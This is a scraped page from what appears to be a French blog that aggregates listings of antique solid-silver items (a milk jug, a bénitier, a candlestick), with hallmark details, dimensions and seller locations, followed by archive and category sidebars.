 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_Pot_A_Lait_En_Argent_Massif_Poincons_Paris_07_rt.jpg" title="Petit Pot A Lait En Argent Massif Poincons Paris" alt="Petit Pot A Lait En Argent Massif Poincons Paris"/>   <br/>   <br/> <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Petit Pot A Lait En Argent Massif Poincons Paris" alt="Petit Pot A Lait En Argent Massif Poincons Paris"/><br/> 	 Charmant petit pot à lait en argent massif. En usage du 16 août 1819 au 9 mai 1838. Initiales gravées sur le devant T. Au plus long : 8,3cm. Au plus large 5,4cm. Au plus haut avec anse 9cm. Poids 0,085 kg. ETAT : Petites déformations dues a des impacts. Livraison économique possible à l&rsquo;international via MONDIAL Relay à domicile ou en point relais pour les pays en bénéficiant. Allemagne, Autriche, Belgique, Espagne, Italie, Luxembourg, Pays-Bas et Portugal. Merci de demander les prix. Germany, Austria, Belgium, Spain, Italy, Luxembourg, Netherlands and Portugal. Please ask for prices.	
<br/>
	
 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Petit Pot A Lait En Argent Massif Poincons Paris" alt="Petit Pot A Lait En Argent Massif Poincons Paris"/><br/>	     </div>
  
  </div>
  
        
</div>        
                
          <div id="post-2354" class="post-2354 post type-post status-publish format-standard has-post-thumbnail hentry category-petit tag-18eme tag-argent tag-benitier tag-charge tag-massif tag-petit tag-poinon tag-rcouronne">
  
  <h2 class="entry-title"><a href="https://argentmassifpoincon.com/2020/12/petit-benitier-18eme-en-argent-massif-poincon-a-charge-rcouronne/" title="Permalink to Petit bénitier 18éme en ARGENT massif poinçon à charge Rcouronné" rel="bookmark">Petit bénitier 18éme en ARGENT massif poinçon à charge Rcouronné</a></h2>
    
  <div class="entry-content-wrapper clearfix">	
    
	    
    <div class="entry-meta entry-meta-top">
	    <span class="entry-date" title="décembre 19, 2020 8:55  "><a href="https://argentmassifpoincon.com/2020/12/petit-benitier-18eme-en-argent-massif-poincon-a-charge-rcouronne/" title="Petit bénitier 18éme en ARGENT massif poinçon à charge Rcouronné" rel="bookmark">décembre 19, 2020 8:55  </a></span>    </div>
    
    <div class="entry-content">
	    
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_benitier_18eme_en_ARGENT_massif_poincon_a_charge_Rcouronne_01_wa.jpg" title="Petit bénitier 18éme en ARGENT massif poinçon à charge Rcouronné" alt="Petit bénitier 18éme en ARGENT massif poinçon à charge Rcouronné"/>  
  	<br/>

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_benitier_18eme_en_ARGENT_massif_poincon_a_charge_Rcouronne_02_vabf.jpg" title="Petit bénitier 18éme en ARGENT massif poinçon à charge Rcouronné" alt="Petit bénitier 18éme en ARGENT massif poinçon à charge Rcouronné"/> 

<br/> <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_benitier_18eme_en_ARGENT_massif_poincon_a_charge_Rcouronne_03_rvw.jpg" title="Petit bénitier 18éme en ARGENT massif poinçon à charge Rcouronné" alt="Petit bénitier 18éme en ARGENT massif poinçon à charge Rcouronné"/>

 	
<br/> 			<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_benitier_18eme_en_ARGENT_massif_poincon_a_charge_Rcouronne_04_kdqv.jpg" title="Petit bénitier 18éme en ARGENT massif poinçon à charge Rcouronné" alt="Petit bénitier 18éme en ARGENT massif poinçon à charge Rcouronné"/> 
	<br/>

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_benitier_18eme_en_ARGENT_massif_poincon_a_charge_Rcouronne_05_fstr.jpg" title="Petit bénitier 18éme en ARGENT massif poinçon à charge Rcouronné" alt="Petit bénitier 18éme en ARGENT massif poinçon à charge Rcouronné"/>
	  <br/> 
 
 
<br/>
  <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Petit bénitier 18éme en ARGENT massif poinçon à charge Rcouronné" alt="Petit bénitier 18éme en ARGENT massif poinçon à charge Rcouronné"/><br/>
Petit bénitier 18éme en ARGENT massif poinçon à charge &laquo;&nbsp;R&nbsp;&raquo;couronné. Dimensions 12 cm x 5 cm. L&rsquo;item &laquo;&nbsp;Petit bénitier 18éme en ARGENT massif poinçon à charge Rcouronné&nbsp;&raquo; est en vente depuis le vendredi 6 novembre 2020. Il est dans la catégorie &laquo;&nbsp;Art, antiquités\Objets du XIXe et avant&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;monjou_24&Prime; et est localisé à/en Reims. Cet article peut être expédié au pays suivant: Europe.

 <ul>
<li>Sous-type: bénitier</li>
<li>Style: Napoléon III</li>
<li>Matière: Argent massif</li>
<li>Origine: France</li>
<li>Type: Objet d&rsquo;art populaire</li>
<li>Quantité unitaire: 1</li>
<li>Authenticité: Original</li>
<li>Marque: poinçon r couronné</li>
  
</ul>
 
 
	<br/> <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Petit bénitier 18éme en ARGENT massif poinçon à charge Rcouronné" alt="Petit bénitier 18éme en ARGENT massif poinçon à charge Rcouronné"/>	<br/>
    </div>
  
  </div>
  
        
</div>        
                
          <div id="post-1890" class="post-1890 post type-post status-publish format-standard has-post-thumbnail hentry category-petit tag-argent tag-bougeoir tag-louis tag-massif tag-minerve tag-napoleon tag-petit tag-poinon tag-style">
  
  <h2 class="entry-title"><a href="https://argentmassifpoincon.com/2020/08/petit-bougeoir-en-argent-massif-poincon-minerve-style-louis-xv-napoleon-iii/" title="Permalink to Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III" rel="bookmark">Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III</a></h2>
    
  <div class="entry-content-wrapper clearfix">	
    
	    
    <div class="entry-meta entry-meta-top">
	    <span class="entry-date" title="août 18, 2020 11:47  "><a href="https://argentmassifpoincon.com/2020/08/petit-bougeoir-en-argent-massif-poincon-minerve-style-louis-xv-napoleon-iii/" title="Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III" rel="bookmark">août 18, 2020 11:47  </a></span>    </div>
    
    <div class="entry-content">
	     
 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_bougeoir_en_argent_massif_poincon_minerve_style_LOUIS_XV_Napoleon_III_01_tq.jpg" title="Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III" alt="Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III"/>  <br/>	 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_bougeoir_en_argent_massif_poincon_minerve_style_LOUIS_XV_Napoleon_III_02_jwl.jpg" title="Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III" alt="Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III"/> <br/>	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_bougeoir_en_argent_massif_poincon_minerve_style_LOUIS_XV_Napoleon_III_03_jqy.jpg" title="Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III" alt="Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III"/>
	
<br/>	 
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_bougeoir_en_argent_massif_poincon_minerve_style_LOUIS_XV_Napoleon_III_04_hgwl.jpg" title="Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III" alt="Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III"/>  <br/>	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_bougeoir_en_argent_massif_poincon_minerve_style_LOUIS_XV_Napoleon_III_05_jpef.jpg" title="Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III" alt="Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III"/> <br/>  
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_bougeoir_en_argent_massif_poincon_minerve_style_LOUIS_XV_Napoleon_III_06_bg.jpg" title="Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III" alt="Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III"/> <br/>
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_bougeoir_en_argent_massif_poincon_minerve_style_LOUIS_XV_Napoleon_III_07_nw.jpg" title="Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III" alt="Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III"/>  	<br/> 
 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_bougeoir_en_argent_massif_poincon_minerve_style_LOUIS_XV_Napoleon_III_08_yg.jpg" title="Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III" alt="Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III"/>
  		<br/>



 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Petit_bougeoir_en_argent_massif_poincon_minerve_style_LOUIS_XV_Napoleon_III_09_vtbo.jpg" title="Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III" alt="Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III"/> 
<br/>
	   <br/>  	
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III" alt="Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III"/> <br/>		Joli petit bougeoir en argent massif poinçon minerve de style Louis XV d&rsquo;époque Napoléon III. A astiquer, poids : 250 g. Port europe 20 euros. L&rsquo;item &laquo;&nbsp;Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III&nbsp;&raquo; est en vente depuis le jeudi 17 octobre 2019. Il est dans la catégorie &laquo;&nbsp;Art, antiquités\Meubles, décoration du XIXe\Eclairage, lampes&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;chantome2009&Prime; et est localisé à/en Orléans. Cet article peut être expédié aux pays suivants: Amérique, Europe, Asie, Australie.
<ul>
<li>Style: Louis XV</li>
<li>Période: 1900</li>
<li>Matière: ARGENT MASSIF</li>
</ul> 
    	<br/>   	
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III" alt="Petit bougeoir en argent massif poinçon minerve style LOUIS XV Napoleon III"/><br/>    </div>
  
  </div>
  
        
</div>        
              
            
          
    </div> <!-- end #content -->
  </div> <!-- end .grid_11 -->
  
  <div class="grid_5">
  <div id="sidebar">
  
	<div id="search-2" class="widget widget_search widget-widget_search clearfix"><div class="widget-wrap widget-inside"><div class="search">
  <form method="get" class="searchform" action="https://argentmassifpoincon.com/">
    <label for="s" class="assistive-text">Search for:</label>
    <input type="text" class="field" name="s" id="s" value="Search" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
    <input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
  </form>
</div><!-- end .search --></div></div>		<div id="recent-posts-2" class="widget widget_recent_entries widget-widget_recent_entries clearfix"><div class="widget-wrap widget-inside">		<h3 class="widget-title">Articles récents</h3>		<ul>
					<li>
				<a href="https://argentmassifpoincon.com/2025/11/boulenger-coupe-centre-de-table-argent-massif-poincon-minerve-cristal-taille/">BOULENGER Coupe, centre de table argent massif poinçon Minerve &#038; cristal taillé</a>
						</li>
					<li>
				<a href="https://argentmassifpoincon.com/2025/11/boite-a-tabac-tabatiere-ancienne-argent-massif-poincon-minerve-xixe/">Boite a tabac, tabatière ancienne argent massif poinçon minerve XIXe</a>
						</li>
					<li>
				<a href="https://argentmassifpoincon.com/2025/11/paire-de-salerons-pelles-a-sel-en-argent-massif-poincon-minerve-verre-bleu/">Paire De Salerons + Pelles A Sel En Argent Massif Poincon Minerve Verre Bleu</a>
						</li>
					<li>
				<a href="https://argentmassifpoincon.com/2025/11/paire-de-salerons-quadripode-en-argent-massif-poincon-coq-paris-1809/">Paire De Salerons Quadripode En Argent Massif Poincon Coq Paris 1809</a>
						</li>
					<li>
				<a href="https://argentmassifpoincon.com/2025/11/argent-925-la-magie-authentique-d-un-no-l-italien/">Argent 925 La Magie Authentique D Un No L Italien</a>
						</li>
				</ul>
		</div></div><div id="archives-2" class="widget widget_archive widget-widget_archive clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://argentmassifpoincon.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://argentmassifpoincon.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://argentmassifpoincon.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://argentmassifpoincon.com/2025/08/'>août 2025</a></li>
	<li><a href='https://argentmassifpoincon.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://argentmassifpoincon.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://argentmassifpoincon.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://argentmassifpoincon.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://argentmassifpoincon.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://argentmassifpoincon.com/2025/02/'>février 2025</a></li>
	<li><a href='https://argentmassifpoincon.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://argentmassifpoincon.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://argentmassifpoincon.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://argentmassifpoincon.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://argentmassifpoincon.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://argentmassifpoincon.com/2024/08/'>août 2024</a></li>
	<li><a href='https://argentmassifpoincon.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://argentmassifpoincon.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://argentmassifpoincon.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://argentmassifpoincon.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://argentmassifpoincon.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://argentmassifpoincon.com/2024/02/'>février 2024</a></li>
	<li><a href='https://argentmassifpoincon.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://argentmassifpoincon.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://argentmassifpoincon.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://argentmassifpoincon.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://argentmassifpoincon.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://argentmassifpoincon.com/2023/08/'>août 2023</a></li>
	<li><a href='https://argentmassifpoincon.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://argentmassifpoincon.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://argentmassifpoincon.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://argentmassifpoincon.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://argentmassifpoincon.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://argentmassifpoincon.com/2023/02/'>février 2023</a></li>
	<li><a href='https://argentmassifpoincon.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://argentmassifpoincon.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://argentmassifpoincon.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://argentmassifpoincon.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://argentmassifpoincon.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://argentmassifpoincon.com/2022/08/'>août 2022</a></li>
	<li><a href='https://argentmassifpoincon.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://argentmassifpoincon.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://argentmassifpoincon.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://argentmassifpoincon.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://argentmassifpoincon.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://argentmassifpoincon.com/2022/02/'>février 2022</a></li>
	<li><a href='https://argentmassifpoincon.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://argentmassifpoincon.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://argentmassifpoincon.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://argentmassifpoincon.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://argentmassifpoincon.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://argentmassifpoincon.com/2021/08/'>août 2021</a></li>
	<li><a href='https://argentmassifpoincon.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://argentmassifpoincon.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://argentmassifpoincon.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://argentmassifpoincon.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://argentmassifpoincon.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://argentmassifpoincon.com/2021/02/'>février 2021</a></li>
	<li><a href='https://argentmassifpoincon.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://argentmassifpoincon.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://argentmassifpoincon.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://argentmassifpoincon.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://argentmassifpoincon.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://argentmassifpoincon.com/2020/08/'>août 2020</a></li>
	<li><a href='https://argentmassifpoincon.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://argentmassifpoincon.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://argentmassifpoincon.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://argentmassifpoincon.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://argentmassifpoincon.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://argentmassifpoincon.com/2020/02/'>février 2020</a></li>
	<li><a href='https://argentmassifpoincon.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://argentmassifpoincon.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://argentmassifpoincon.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://argentmassifpoincon.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://argentmassifpoincon.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://argentmassifpoincon.com/2019/08/'>août 2019</a></li>
	<li><a href='https://argentmassifpoincon.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://argentmassifpoincon.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://argentmassifpoincon.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://argentmassifpoincon.com/2019/04/'>avril 2019</a></li>
		</ul>
</div></div><div id="categories-2" class="widget widget_categories widget-widget_categories clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Catégories</h3>		<ul>
	<li class="cat-item cat-item-2207"><a href="https://argentmassifpoincon.com/category/000euros/" >000euros</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://argentmassifpoincon.com/category/02i2/" >02i2</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://argentmassifpoincon.com/category/05j20/" >05j20</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://argentmassifpoincon.com/category/08f32/" >08f32</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://argentmassifpoincon.com/category/08i8/" >08i8</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://argentmassifpoincon.com/category/10x15/" >10&#215;15</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://argentmassifpoincon.com/category/120gr/" >120gr</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://argentmassifpoincon.com/category/12kg/" >12kg</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://argentmassifpoincon.com/category/12th/" >12th</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://argentmassifpoincon.com/category/13x18/" >13&#215;18</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://argentmassifpoincon.com/category/140gr/" >140gr</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://argentmassifpoincon.com/category/15x20/" >15&#215;20</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://argentmassifpoincon.com/category/18x24/" >18&#215;24</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://argentmassifpoincon.com/category/200g/" >200g</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://argentmassifpoincon.com/category/26kg/" >26kg</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://argentmassifpoincon.com/category/300g/" >300g</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://argentmassifpoincon.com/category/40lbs/" >40lbs</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://argentmassifpoincon.com/category/432hz/" >432hz</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://argentmassifpoincon.com/category/600gr/" >600gr</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://argentmassifpoincon.com/category/770gr/" >770gr</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://argentmassifpoincon.com/category/9x13/" >9&#215;13</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://argentmassifpoincon.com/category/aab108/" >aab108</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://argentmassifpoincon.com/category/achet/" >achet</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://argentmassifpoincon.com/category/acheter/" >acheter</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://argentmassifpoincon.com/category/acienne/" >acienne</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://argentmassifpoincon.com/category/actionnaires/" >actionnaires</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://argentmassifpoincon.com/category/actions/" >actions</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://argentmassifpoincon.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://argentmassifpoincon.com/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://argentmassifpoincon.com/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://argentmassifpoincon.com/category/agrafe/" >agrafe</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://argentmassifpoincon.com/category/aiguiere/" >aiguière</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://argentmassifpoincon.com/category/aisc/" >aisc</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://argentmassifpoincon.com/category/aktie/" >aktie</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://argentmassifpoincon.com/category/alasdair/" >alasdair</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://argentmassifpoincon.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://argentmassifpoincon.com/category/alliance/" >alliance</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://argentmassifpoincon.com/category/alphonse/" >alphonse</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://argentmassifpoincon.com/category/altcoins/" >altcoins</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://argentmassifpoincon.com/category/ambre/" >ambre</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://argentmassifpoincon.com/category/ampoule/" >ampoule</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://argentmassifpoincon.com/category/amulette/" >amulette</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://argentmassifpoincon.com/category/analysis/" >analysis</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://argentmassifpoincon.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://argentmassifpoincon.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://argentmassifpoincon.com/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://argentmassifpoincon.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://argentmassifpoincon.com/category/anneau/" >anneau</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://argentmassifpoincon.com/category/anneaux/" >anneaux</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://argentmassifpoincon.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://argentmassifpoincon.com/category/antiquit/" >antiquit</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://argentmassifpoincon.com/category/anus/" >anus</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://argentmassifpoincon.com/category/apprendre/" >apprendre</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://argentmassifpoincon.com/category/argent/" >argent</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://argentmassifpoincon.com/category/argenterie/" >argenterie</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://argentmassifpoincon.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://argentmassifpoincon.com/category/armoirie/" >armoirie</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://argentmassifpoincon.com/category/arnaque/" >arnaque</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://argentmassifpoincon.com/category/arrived/" >arrived</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://argentmassifpoincon.com/category/arthus/" >arthus</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://argentmassifpoincon.com/category/aspersoir/" >aspersoir</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://argentmassifpoincon.com/category/assemblage/" >assemblage</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://argentmassifpoincon.com/category/assiette/" >assiette</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://argentmassifpoincon.com/category/astuce/" >astuce</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://argentmassifpoincon.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://argentmassifpoincon.com/category/attire/" >attire</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://argentmassifpoincon.com/category/aucoc/" >aucoc</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://argentmassifpoincon.com/category/augsbourg/" >augsbourg</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://argentmassifpoincon.com/category/aumoniere/" >aumoniere</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://argentmassifpoincon.com/category/avec/" >avec</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://argentmassifpoincon.com/category/avoue/" >avoue</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://argentmassifpoincon.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://argentmassifpoincon.com/category/bagues/" >bagues</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://argentmassifpoincon.com/category/baguette/" >baguette</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://argentmassifpoincon.com/category/baisse/" >baisse</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://argentmassifpoincon.com/category/banques/" >banques</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://argentmassifpoincon.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://argentmassifpoincon.com/category/bbl1/" >bbl1</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://argentmassifpoincon.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://argentmassifpoincon.com/category/beaux/" >beaux</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://argentmassifpoincon.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://argentmassifpoincon.com/category/belles/" >belles</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://argentmassifpoincon.com/category/benitier/" >bénitier</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://argentmassifpoincon.com/category/bessent/" >bessent</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://argentmassifpoincon.com/category/beurrier/" >beurrier</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://argentmassifpoincon.com/category/bicarbonate/" >bicarbonate</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://argentmassifpoincon.com/category/bien/" >bien</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://argentmassifpoincon.com/category/bijou/" >bijou</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://argentmassifpoincon.com/category/bijouterie/" >bijouterie</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://argentmassifpoincon.com/category/bijoux/" >bijoux</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://argentmassifpoincon.com/category/bijouxmrm/" >bijouxmrm</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://argentmassifpoincon.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://argentmassifpoincon.com/category/blowing/" >blowing</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://argentmassifpoincon.com/category/boin/" >boin</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://argentmassifpoincon.com/category/boite/" >boite</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://argentmassifpoincon.com/category/boites/" >boites</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://argentmassifpoincon.com/category/boivin/" >boivin</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://argentmassifpoincon.com/category/bonbonni/" >bonbonni</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://argentmassifpoincon.com/category/bonbonniere/" >bonbonniere</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://argentmassifpoincon.com/category/bonny/" >bonny</a>
</li>
